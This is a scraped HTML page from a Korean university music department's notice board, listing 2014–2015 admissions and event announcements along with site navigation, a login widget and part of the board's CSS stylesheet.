															<td class="reading">347601</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">10</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23165">2015년 3월 31일 화요일 서경대학교레코딩스튜디오 - 강수호교수님 세션참관</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-04-27</td>
								
						
												
						
							
							
															<td class="reading">499669</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">9</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23157">2015년 3월 13일 금요일 CAFE SP - 조별발표</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-04-27</td>
								
						
												
						
							
							
															<td class="reading">70083</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">8</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23149">2015년 2월 10일 화요일 2015학년도 실용음악학과 신입생 모임</a>
																		
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2015-04-27</td>
								
						
												
						
							
							
															<td class="reading">69003</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">7</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23122">서경대학교 실용음악학과 대한민국 최대 규모 레코딩 스튜디오 완공</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-12-09</td>
								
						
												
						
							
							
															<td class="reading">74461</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">6</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23120">2015학년도 서경대학교 실용음악학과 정시'가'군 모집안내</a>
																		
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-12-09</td>
								
						
												
						
							
							
															<td class="reading">73966</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">5</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23116">2015학년도 실용음악학 전공 입학예정자 (기악전공자) 외부장학금 지급 예정</a>
																		
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-10-02</td>
								
						
												
						
							
							
															<td class="reading">72326</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">4</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23113">2015학년도 수시 실기고사 안내 및 고사장소</a>
																		
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-09-25</td>
								
						
												
						
							
							
															<td class="reading">73004</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">3</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23109">서경대학교 실용음악학과 수시경쟁율 전국 2위</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-09-25</td>
								
						
												
						
							
							
															<td class="reading">74494</td>
								
						
																				</tr>
								<tr class="bg2">
					
						
						
							
							
															<td class="num">2</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23107">2015 서경대학교 실용음악학과 수시모집-모집요강</a>
																		
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-09-01</td>
								
						
												
						
							
							
															<td class="reading">74599</td>
								
						
																				</tr>
								<tr class="bg1">
					
						
						
							
							
															<td class="num">1</td>
								
						
												
						
							
							
															<td class="title">
										
									<a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23091">서경대학교 실용음악학과 신규개설 수시/정시 전형 '가'군 입시설명회&amp;마스터클래스</a>
									<img src="https://cm.skuniv.ac.kr/modules/document/tpl/icons/file.gif" alt="file" title="file" style="margin-right:2px;" />									
										
										
								</td>
								
						
												
						
							
							
															<td class="author"><a href="#popup_menu_area" class="member_22920" onclick="return false">실용음악학과</a></td>
								
						
												
						
							
							
															<td class="date">2014-06-30</td>
								
						
												
						
							
							
															<td class="reading">77718</td>
								
						
																				</tr>
								
						</tbody>
        </table>
		
    </fieldset>
</form>



<div class="boardNavigation">

    <div class="buttonLeft">
                <a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;page=1" class="buttonOfficial"><span>목록</span></a>
            </div>

    <div class="buttonRight">
        <a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;act=dispBoardWrite" class="buttonOfficial"><span>쓰기</span></a>
            </div>

    <div class="pagination">
        <a href="https://cm.skuniv.ac.kr/cm_notice" class="prevEnd">첫 페이지</a> 
                                    <strong>1</strong> 
                            <a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;page=1" class="nextEnd">끝 페이지</a>
    </div>

</div>

<form action="https://cm.skuniv.ac.kr/" method="get" onsubmit="return procFilter(this, search)" id="fo_search" class="boardSearchForm">
    <fieldset>
        <legend>Board Search</legend>
        <input type="hidden" name="vid" value="" />
        <input type="hidden" name="mid" value="cm_notice" />
        <input type="hidden" name="category" value="" />
        <input type="text" name="search_keyword" value="" class="inputText" accesskey="S" title="검색" />
        <select name="search_target">
                        <option value="title" >제목</option>
                        <option value="content" >내용</option>
                        <option value="title_content" >제목+내용</option>
                        <option value="comment" >댓글</option>
                        <option value="user_name" >이름</option>
                        <option value="nick_name" >닉네임</option>
                        <option value="user_id" >아이디</option>
                        <option value="tag" >태그</option>
                    </select>
                <span class="buttonOfficial"><button type="submit" onclick="xGetElementById('fo_search').submit();return false;">검색</button></span>
		<ul class="infoEtc">
			<li class="contributors"><a href="https://cm.skuniv.ac.kr/index.php?module=module&amp;act=dispModuleSkinInfo&amp;selected_module=board&amp;skin=SKUDEP" onclick="popopen(this.href,'skinInfo'); return false;" title="Contributors"><span>Contributors</span></a></li>
			<li class="tag"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220&amp;act=dispBoardTagList" title="Tag List"><span>Tag List</span></a></li>
		</ul>
    </fieldset>
</form>

</div>


		</article>
	</div>
	<div class="fbox page-size2">
		<h4 class="boxtitle">교내퀵링크 <span>Quick Links</span></h4>
		<ul>
						<li><a href="//skuniv.ac.kr/" target="_blank">서경대학교 홈페이지</a></li>
			<li><a href="//skuniv.ac.kr/skpress" target="_blank">서경대신문 보기</a></li>
			<li><a href="//library.skuniv.ac.kr/" target="_blank">학술정보관</a></li>
			<li><a href="//www.skuniv.ac.kr/one_stop_service_center" target="_blank">종합서비스센터</a></li>
			<li><a href="//www.skuniv.ac.kr/academic_calendar" target="_blank">학사일정표</a></li>
			<li><a href="//www.skuniv.ac.kr/notice" target="_blank" title="서경대학교 공지사항">서경대학교 공지사항</a></li>
			<li><a href="//www.skuniv.ac.kr/news" target="_blank" title="서경대학교 소식">서경 소식</a></li>
			<li><a href="//www.skuniv.ac.kr/qna" target="_blank">서경 Q&A</a></li>
			<li><a href="//www.skuniv.ac.kr/faq" target="_blank">서경 FAQ</a></li>
			<li><a href="//www.certpia.com/bt/sku.html" target="_blank">인터넷증명발급</a></li>
			<li><a href="//seokyeong.i-print.co.kr/" target="_blank">프린트출력시스템</a></li>
			<li><a href="//www.cattoeic.com/eslscat/wwe/" target="_blank">교양영어</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/wiz/user/skuglp/skuglp_new.html" target="_blank">공동학위제</a></li> -->
			<!-- <li><a href="//wiz2.skuniv.ac.kr/wiz/user/teach/" target="_blank">교직과정안내</a></li> --> 
			<!-- <li><a href="//www1.skuniv.ac.kr/center/" target="_blank">전자계산소</a></li> -->
			<li><a href="//www.skuniv.ac.kr/human_resource_development_center" target="_blank">종합인력개발센터</a></li>
			<li><a href="//www.skuniv.ac.kr/health_center" target="_blank">보건진료소</a></li>
			<li><a href="//ctl.skuniv.ac.kr/" target="_blank">교수학습개발센터</a></li>
			<!-- <li><a href="//www1.skuniv.ac.kr/scouncel/" target="_blank">성폭력상담실</a></li> -->
			<!-- <li><a href="//www1.skuniv.ac.kr/lifelabs/" target="_blank">학생생활연구소</a></li> -->
			<li><a href="//www1.skuniv.ac.kr/rotc/" target="_blank">206학군단</a></li>
			<li><a href="//www.skuniv.ac.kr/reserve" target="_blank">예비군대대</a></li>
					</ul>
	</div>
	
	<div class="fbox page-size2 bannerbox"><a href="/cm_curriculum_table" ><img src="/share/img/page/cm/main_curriculum.png" style="height:90px;" /><span class="title">교과목 <span>이수체계도</span></span></a></div>
<div class="fbox page-size2 bannerbox"><a href="/cm_courses_of_major" ><img src="/share/img/page/cm/main_major.jpg" style="height:90px;" /><span class="title">전공교과목 <span>상세안내</span></span></a></div>
<div class="fbox page-size2 bannerbox qrcode"><a href="#"><img id="QRImage" style="width:135px;height:135px;" /><span class="title">현재 페이지 <span>QRCode</span></span></a></div>
<div class="fbox page-size2 bannerbox"><a href="/cm_academic_calendar#2" ><img src="/share/img/page/cm/main_calendar.jpg" style="height:90px;" /><span class="title">실용음악학부 <span>학사일정</span></span></a></div>
<!--<div class="fbox page-size2 bannerbox"><a href="//cs.skuniv.ac.kr/" target="_blank"><img src="/share/img/page/cm/main_outlink_01.jpg" style="height:90px;" /><span class="title">실용음악학부 <span>홈페이지</span></span></a></div>-->
<div class="fbox page-size2 bannerbox"><a href="#" target="_blank"><img src="/share/img/page/cm/main_outlink_02.jpg" style="height:90px;" /><span class="title">학생 <span>커뮤니티</span></span></a></div>

<div class="fbox fsns page-size3"><span>N</span> <a href="/cm_notice">공지사항</a></div>
<div class="fbox fsns page-size3"><span>J</span> <a href="/cm_career">취업정보</a></div>
<div class="fbox fsns page-size3"><span>G</span> <a href="/cm_activities">갤러리</a></div>
<div class="fbox fsns page-size3"><span>R</span> <a href="/rss" target="_blank">RSS</a></div>
	
	<div class="clear"></div>
</div>
<div id="footer" class="floatbox submain">
	<div class="footer-box">
		<ul class="footer-link">
			<li><a href="/cm_about">서경대학교 공연예술대학 실용음악학부  소개</a></li>
						<li><span class='bar'>/</span><a href="//www.skuniv.ac.kr/share/docs/privacy.php" target="_blank" title="서경대학교 개인정보처리방침">개인정보처리방침</a></li>
			<li><span class='bar'>/</span><a href="/share/docs/common/email_security.php" id="email_security">전자우편무단수집거부</a></li>
															
					</ul>
		<div class="copyright">
			[136-704] 서울시 성북구 서경로 124 (정릉동 16-1) 서경대학교 <a class="location" href="#map-box"> 대일관 7층 703호</a>
			<span class='bar'>/</span> 전화 : <em class="entext">02-940-7795</em>			<span class='bar'>/</span> 팩스 : <em class="entext">02-940-7792</em>			<span class='bar'>/</span> 이메일 : <a href="mailto:skuacting@naver.com" class="entext">skuacting@naver.com</a>			<span class='bar'>/</span> <em class="entext">Copyright (c) 2026 SKU Division of Contemporary Music. All rights reserved.</em>
		</div>
		<a href="//www.skuniv.ac.kr/" target="_blank"><img class="footer-logo png24" alt="서경대학교 본교 홈페이지 바로가기"  src="/share/img/logo/logo_bottom.png" /></a>
	</div>
</div>

<div id="translationProgress">
		<span><strong>구글 번역기</strong>를 이용해서 <strong>번역 중</strong>입니다~ 잠시만 기다려주세요~</span>
</div>

<div id="mainsitemap">
	<div id="sitemapbox" class="fbox">
		<h3>실용음악학부  사이트맵 <span> 실용음악학부  사이트맵입니다</span></h3>	
		
															<div class="section">
				<h4><a class="first-link first-link-학부-소개-|-Introduction" href="/cm_about">학부 소개  <span> Introduction</span></a></h4>
				<ul>
												
					<li><a href="/cm_greetings">학부장 인사말 </a></li>
												
					<li><a href="/cm_about">학부 소개 </a></li>
												
					<li><a href="/cm_history">학부 연혁 </a></li>
												
					<li><a href="/cm_facilities">교육시설 </a></li>
												
					<li><a href="/cm_career">졸업 후 진로 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-교육-과정-|-Courses" href="/cm_courses">교육 과정  <span> Courses</span></a></h4>
				<ul>
												
					<li><a href="/cm_essential_particulars">교육과정 주요사항 </a></li>
												
					<li><a href="/cm_courses_table">교양교육과정 </a></li>
												
					<li><a href="/cm_courses_of_major">전공 교과목 </a></li>
												
					<li><a href="/cm_curriculum_table">교과목 이수체계도 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-학사-안내-|-Academic-Affairs" href="/cm_academic_calendar">학사 안내  <span> Academic Affairs</span></a></h4>
				<ul>
												
					<li><a href="/cm_academic_calendar">학사 일정 </a></li>
												
					<li><a href="/cm_requirements_for_graduation">졸업 요건 </a></li>
																			</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-구성원-|-Members" href="/cm_professor">구성원  <span> Members</span></a></h4>
				<ul>
												
					<li><a href="/cm_professor">교수 </a></li>
												
					<li><a href="/cm_student_council">학생회 </a></li>
																											</ul></div>
								<div class="section">
				<h4><a class="first-link first-link-알림-광장-|-Announcements" href="/cm_notice">알림 광장  <span> Announcements</span></a></h4>
				<ul>
												
					<li><a href="/cm_notice">공지사항 </a></li>
												
					<li><a href="/cm_activities">학부활동 </a></li>
											</ul></div>
	</div>
</div>

<div id="loginbox">
	<div style="overflow:hidden;"><div style="*zoom:1;padding:0px 0px 0px 0px !important; padding:none !important;">    



<script type="text/javascript">
    var keep_signed_msg = "브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.\n\n로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인을 하실 필요가 없습니다.\n\n단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.";
    xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>




<fieldset id="login" class="login_white">

<legend>로그인</legend>
<form action="./" method="post" onsubmit="return procFilter(this, widget_login)" id="fo_login_widget">
<h3 class="logintitle">로그인 페이지 <span>로그인하시길 바랍니다.</span></h3>
    <div class="idpwWrap">
        <div class="idpw">
            <input name="user_id" type="text" title="user id" />
            <input name="password" type="password" title="password" />
        </div>
        <input type="image" src="/widgets/login_info/skins/skudep/images/white/buttonLogin.gif" alt="login" class="login" />
    </div>
        <p class="save">
        <input type="checkbox" name="keep_signed" id="keepid" value="Y" onclick="if(this.checked) return confirm(keep_signed_msg);" />
        <label for="keepid">로그인 유지</label>

            </p>
    <ul class="help">
        <li class="first-child"><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220&amp;act=dispMemberSignUpForm">회원 가입</a></li>
        <li><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220&amp;act=dispMemberFindAccount">아이디/비밀번호 찾기</a></li>
        <li><a href="https://cm.skuniv.ac.kr/index.php?mid=cm_notice&amp;document_srl=23220&amp;act=dispMemberResendAuthMail">인증 메일 재발송</a></li>
    </ul>
</form> 
</fieldset>

<!-- OpenID -->

<script type="text/javascript">
  xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>
</div></div>
</div>
<div id="map-wrap">
	<div id="map-box"><div id="map"></div></div>
</div>



<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&region=KR"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.gomaps.js"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/global.bottom.js"></script>
<!--<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw"></script>-->
<!--<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw&callback=initMap"
				async defer></script>-->

    
	<div id="waitingforserverresponse"></div>

    <script type="text/javascript" src="./files/cache/js_filter_compiled/d046d1841b9c79c545b82d3be892699d.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/1bdc15d63816408b99f674eb6a6ffcea.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/9b007ee9f2af763bb3d35e4fb16498e9.ko.compiled.js"></script>
    <script type="text/javascript" src="./addons/autolink/autolink.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery-ui.packed.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery.ui.datepicker-ko.js"></script>
    <script type="text/javascript" src="./addons/resize_image/js/resize_image.min.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/dc91f961ce46429ef52bcc8e276c2ee4.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/673d647e236f16bd9e1ba20f6bb9acb7.ko.compiled.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/board.css
body_size: 5618
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Board Reset */
.board{ font-family:meiryo, Sans-serif; line-height:normal; font-size:12px;}
.board .inputText,
.board textarea,
.board select{ border:1px solid;}
.board label{ cursor:pointer;}
.board img{ border:0;}
.board .document_popup_menu,
.board .comment_popup_menu{ text-align:right; font-size:11px;}
.board .document_popup_menu{ margin:1em 0;}
.board .comment_popup_menu{ margin:1em 0;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ text-decoration:underline; font-family:dotum; letter-spacing:-1px;}
.board .hr{ display:none;}

/* Board Header */
/*
.boardHeader *{ margin:0 0 20px 0; padding:0;}
*/
.boardHeader a{ text-decoration:none;}
.boardHeader a:hover,
.boardHeader a:active,
.boardHeader a:focus{ text-decoration:underline;} 
.boardHeader .boardTitle{margin-bottom:10px;  *zoom:1; background-repeat:no-repeat; background-position:left 8px;}
.boardHeader .boardTitle:after{ content:""; display:block; clear:both;}
.boardHeader .boardTitleText{ font-size:16px; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif; margin-bottom:-3px; padding:0px 15px 5px 0px; border-bottom:2px solid; background-repeat:no-repeat;}
.boardHeader .boardTitleText a{ text-decoration:none;}
.boardHeader .boardTitleText em{ font-style:normal; font-weight:normal;}
.boardHeader .boardDescription{ padding:7px 15px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; margin-bottom:25px;}

/* Board Information */
.boardInformation{width:100%; padding:15px 0; font-size:1em; line-height:normal; *zoom:1;}
.boardInformation *{ margin:0; padding:0;}
.boardInformation a{ text-decoration:none;}
.boardInformation a:hover,
.boardInformation a:active,
.boardInformation a:focus{ text-decoration:underline;} 
.boardInformation:after{ content:""; display:block; float:none; clear:both;}
.boardInformation ul{ overflow:hidden;}
.boardInformation .infoSum{ float:left; font-size:16px; font-weight:bold; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif;}
.boardInformation .infoView{ float:right;}
.boardInformation .infoView li{ position:relative; float:left; margin-left:3px; display:inline;}
.boardInformation .infoView li.icon a{ display:block; float:left; width:23px; height:23px; overflow:hidden; background-repeat:no-repeat;}
.boardInformation .infoView li.icon a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}
.boardInformation .infoView li.listTypeClassic a{ background-position:0 0;}
.boardInformation .infoView li.listTypeClassic.active a{ background-position:0 -23px;}
.boardInformation .infoView li.listTypeZine a{ background-position:-23px 0;}
.boardInformation .infoView li.listTypeZine.active a{ background-position:-23px -23px;}
.boardInformation .infoView li.listTypeGallery a{ background-position:-46px 0;}
.boardInformation .infoView li.listTypeGallery.active a{ background-position:-46px -23px;}
.boardInformation .infoView li.setup{ margin:0 7px;}
.boardInformation .infoView li.setup a{ display:block; float:left; width:43px; height:23px; background-repeat:no-repeat;}
.boardInformation .infoView li.setup a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}

/* Board List Form */
.boardListForm{ margin:0; line-height:normal;}
.boardListForm *{ margin:0; padding:0;}
.boardListForm fieldset{ border:0; clear:both;}
.boardListForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardListForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardListForm em,
.boardListForm strong{ font-style:normal;}
.boardListForm strong.trackback { color:#423CC4; }

/* Board List */
.boardList{ border:0; border-top:1px solid; width:100%;}
.boardList a{ text-decoration:none;}
.boardList a:hover,
.boardList a:active,
.boardList a:focus{ text-decoration:underline;} 
.boardList .inputCheck{ width:13px; height:13px;}
.boardList .jumpTo{ float:left;}
.boardList .jumpTo *{ vertical-align:middle; *vertical-align:top;}
.boardList .jumpTo select{ height:20px; font-size:12px; *margin-right:5px;}
.boardList .jumpTo button{ width:22px; height:20px; line-height:18px; _line-height:normal; border:1px solid; -moz-border-radius:3px; -webkit-border-radius:3px; margin:0; padding:0; text-align:center; background-repeat:no-repeat; font-size:11px; cursor:pointer; overflow:visible;}
.boardList .meta{ position:relative; overflow:hidden; margin:0 0 5px 0; padding:0; list-style:none; white-space:nowrap;}
.boardList .meta li{ position:relative; left:-10px; display:inline; padding:0 5px 0 10px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.boardList .meta li.author{ font-size:11px;}
.boardList .meta li.date{ font:9px Tahoma;}
.boardList .meta li em{ font-size:9px;}
.boardList .replyNum,
.boardList .trackbackNum{ font:9px Verdana;}

.boardList th{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; font-weight:normal;}
.boardList th.title{ width:100%;}
.boardList th a .sort{ vertical-align:middle; margin:0 5px;}
.boardList td{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; vertical-align:top;}
.boardList td.notice{ font-size:11px; font-weight:bold;}
.boardList td.num{ font:9px Tahoma;}
.boardList td.check{ font:11px Tahoma;}
.boardList td.title { width:100%; white-space:normal; text-align:left;}
.boardList td.title img{ vertical-align:middle; margin:0 1px;}
.boardList td.title .author{ font-size:11px;}
.boardList td.author{ font-size:12px; text-align:left; letter-spacing:-1px;}
.boardList td.replies{ font:9px Tahoma; vertical-align: middle;}
.boardList td.reading{ font:9px Tahoma; vertical-align: middle;}
.boardList td.recommend{ font:bold 9px Tahoma; vertical-align: middle;}
.boardList td.checkbox{ vertical-align: middle;}
.boardList td.date{ font:9px Tahoma; vertical-align: middle; }
.boardList td.summary { text-align:left; border-top-style:dotted; white-space:normal;}
.boardList td.summary .thumb{ display:block; float:left; padding:2px; border:1px solid; margin-right:10px;}
.boardList td.summary .thumb img{ display:block;}
.boardList td.lastReply{ text-align:left; font-size:11px;}

.boardList td .notice{ font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center;}
.boardList td .category{ font-weight:normal; font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center; font-family:dotum; letter-spacing:-1px;}
.boardList td .replyAnchor{ position:relative; font-size:9px;}
.boardList td .by{ font:9px Tahoma;}

.boardList.webZine tr.bg1 td,
.boardList.webZine tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.webZine td.title p.title{ margin-bottom:9px;}
.boardList.webZine td.title p.title .category{ font-size:12px;}
.boardList.webZine td.title p.title  a.title{ font-weight:bold;}
.boardList.webZine td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.webZine td.title p.summary a{ text-decoration:none;}
.boardList.webZine td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.webZine td.title .by{ font:9px Tahoma;}

.boardList.professor tr.bg1 td,
.boardList.professor tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.professor td.title p.title{ margin-bottom:9px;}
.boardList.professor td.title p.title .category{ font-size:12px;}
.boardList.professor td.title p.title  a.title{ font-weight:bold;}
.boardList.professor td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.professor td.title p.summary a{ text-decoration:none;}
.boardList.professor td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.professor td.title .by{ font:9px Tahoma;}


.thumbList{ border-bottom:1px solid; border-top:0; *zoom:1; margin-right:-30px; padding:25px 0 0 0;}
.thumbList:after{ content:""; display:block; clear:both;}
.thumbList li{ position:relative; margin:0 17px 10px 17px; padding:0; list-style:none; overflow:hidden; float:left; display:inline;}
.thumbList li .num{ color:#888; font-size:9px; margin-bottom:6px;}
.thumbList li .thumb{ position:relative; float:left; clear:both; overflow:hidden; padding:8px; margin-bottom:14px; border:1px solid;}
.thumbList li .thumb a{ display:block; position:relative; *zoom:1; text-decoration:none !important;}
.thumbList li .thumb a *{ cursor:pointer;}
.thumbList li .thumb a img{ display:block;}
.thumbList li .thumb a .text{ position:absolute; left:0; top:50%; margin-top:-.8em; *margin-top:-1.5em; display:block; width:100%; text-align:center; font-size:2em; font-weight:bold; white-space:nowrap; letter-spacing:-1px;}
.thumbList li .thumb a .category{ position:absolute; left:0; bottom:0; width:100%; overflow:hidden; padding:3px 0; white-space:nowrap; text-indent:5px; font-weight:normal; font-size:11px;}
.thumbList li .thumb a .noPhoto{ display:inline-block; font-size:11px; text-align:center;}
.thumbList li .title{ font-weight:bold; clear:both; white-space:nowrap; margin-bottom:3px;}
.thumbList li .title input{ width:13px; height:13px; vertical-align:middle; white-space:nowrap;}
.thumbList li .summary{ line-height:16px; margin-bottom:8px;}
.thumbList li .summary a{ text-decoration:none;}
.thumbList li .meta{ position:relative; white-space:normal; *zoom:1; text-align:left; overflow:visible;}
.thumbList li .meta li{ float:none; display:inline; margin:0; white-space:nowrap; *zoom:1;;}
.thumbList .lastReply { text-align:left; font-size:11px;}
.thumbList .lastReply a { display:block; }
.thumbList .by{ font:9px Tahoma;}

/* Board Navigation */
.board .boardNavigation{ padding:30px 0; margin:-1px 0 0 0; text-align:center; border-top:1px solid; *zoom:1; _zoom:0;}
.board .boardNavigation:after{ content:""; display:block; float:none; clear:both;}
.board .boardNavigation .pagination{ padding:5px 0;}
.board .boardNavigation .buttonLeft{ float:left; text-align:left;}
.board .boardNavigation .buttonRight{ float:right; text-align:right;}

/* Search Form */
.boardSearchForm{ position:relative; margin:0; padding:1px 0; line-height:normal;}
.boardSearchForm *{ margin:0; padding:0;}
.boardSearchForm fieldset{ border:0; clear:both; text-align:center; position:relative;}
.boardSearchForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardSearchForm fieldset *{ vertical-align:top;}
.boardSearchForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardSearchForm select{ font-size:12px; height:23px; border:1px solid;}
.boardSearchForm .inputText{ width:140px; height:15px; padding:4px 4px 2px 4px; font-size:12px; *margin:-1px 0;}

.boardSearchForm .infoEtc{ position:absolute; top:7px; right:0;}
.boardSearchForm .infoEtc li{ display:inline;}
.boardSearchForm .infoEtc li a{ display:inline-block; height:11px; background-repeat:no-repeat; overflow:hidden;}
.boardSearchForm .infoEtc li a span{ position:absolute; width:0; height:0; overflow:hidden; font-size:0; line-height:0; visibility:hidden;}
.boardSearchForm .infoEtc li.contributors a{ width:12px; background-position:0 0;}
.boardSearchForm .infoEtc li.tag a{ width:42px; background-position:-11px 0;}

/* Board Read */
.boardReadHeader{ *zoom:1;}
.boardReadHeader a{ text-decoration:none;}
.boardReadHeader a:hover,
.boardReadHeader a:active,
.boardReadHeader a:focus{ text-decoration:underline;}
.boardReadHeader:after{ content:""; display:block; float:none; clear:both;}
.boardReadHeader *{ margin:0; padding:0;}
.boardReadHeader .titleArea{ *zoom:1; padding:7px 0; border-top:1px solid; border-bottom:1px solid;}
.boardReadHeader .titleArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .titleArea .title{ float:left; font-size:16px; margin-right:10px; font-family:meiryo, "Malgun Gothic", AppleGothic,Dotum,Sans-serif;}
